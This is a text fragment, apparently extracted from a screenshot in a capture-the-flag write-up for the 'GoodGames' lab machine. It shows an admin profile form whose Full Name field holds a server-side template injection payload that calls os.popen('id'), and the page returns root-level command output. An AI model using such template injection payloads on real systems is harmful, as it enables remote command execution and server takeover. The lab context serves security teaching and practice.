 Search
Current User: admin
General information
Full Name
Birthday
ence__context.cycler.__init__.__globals__.os.popen('id').read()
11/15/2022
Email
Phone
admin@goodgames.htb
232233233323
Save all
uid=0(root) gid=0(root)
groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message